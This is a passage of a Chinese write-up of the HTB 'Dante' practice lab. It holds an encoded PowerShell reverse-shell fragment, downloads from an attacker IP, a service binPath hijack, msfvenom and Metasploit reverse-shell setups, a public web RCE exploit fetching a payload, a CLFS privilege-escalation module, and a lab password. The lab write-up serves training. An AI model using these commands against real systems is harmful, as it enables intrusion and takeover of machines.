gACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
exit /b将文件下载到机器上:
(New-Object System.Net.WebClient).DownloadFile('http://10.10.17.141:7412/test.bat','C:\Users\dharding\Documents\test.bat')最后利用漏洞
sc.exe stop IObitUnSvr
sc.exe config IObitUnSvr binPath="cmd.exe /c c:\temp\runme.bat"
sc.exe qc IObitUnSvr
sc.exe start IObitUnSvr本地起监听:
use exploit/multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 10.10.14.5
set LPORT 9001
exploit最后成功:

同时该台机器也不属于域环境中,这台机器也就结束了:

172.16.1.102
扫描结果如下:

存在web端口开放,我们先看一眼这个web端口是什么服务,访问之后发现是一个在线婚姻登记系统,有一个管理员登陆和用户登陆,不过登陆上去没有什么用,上传有限制:

我们搜索下这个框架的漏洞,能够搜索到这样一个exp,在线婚姻注册系统(OMRS)1.0-远程代码执行

然后我们就能正常进行命令执行:

然后我们也获取了账号和密码552938962|dante123 ,然后我们通过从本机下载然后给机器上个马,方便我们后续提权
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.17.141 LPORT=6666 -f exe -o shell.exe
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.17.141
set LPORT 6666
exploit -j
proxychains4 python3 exp.py -u http://172.16.1.102:80/ -c 'curl -o shell.exe http://10.10.17.141:7412/shell.exe'
proxychains4 python3 exp.py -u http://172.16.1.102:80/ -c 'C:\Apache24\htdocs\user\images\shell.exe'然后就成功上线:

然后利用msf的模块进行提权:
run post/multi/recon/local_exploit_suggester最后通过下面的模块成功提权
exploit/windows/local/cve_2023_28252_clfs_driver
然后看了路由表和systeminfo,能够发现其并没有新的域,这台机器也就算是完成了

结语
用时大约半个月,终于完成了这系列靶机,这些靶机还是非常适合像我这种新手练习的,在本套靶机中,我是收益最大的是完整的搭了一次三层代理,我在搭代理的时候,总是有这样那样的问题,最终在各种ai的帮助下,属于是磕磕绊绊的完成了,非常好玩。

参考连接
非常感谢这位师傅的文章,帮了我非常的多
https://dummykitty.github.io/pentest/2024/01/02/HTB-Prolab-Dante.html#windows-1721615
